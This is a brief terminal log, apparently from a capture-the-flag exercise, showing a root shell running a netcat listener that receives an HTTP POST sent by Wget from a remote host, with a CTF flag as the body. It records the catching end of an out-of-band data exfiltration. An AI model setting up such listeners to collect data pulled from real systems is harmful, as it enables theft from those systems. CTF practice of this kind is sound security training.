 root@ubuntu:~/docker# nc -lnvp 2333
Listening on 0.0.0.0 2333
Connection received on 47. 220 36160
POST / HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 47. 20:2333
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
flag{3435832a-3ae8-11ec-a4b8-00163e0c934e}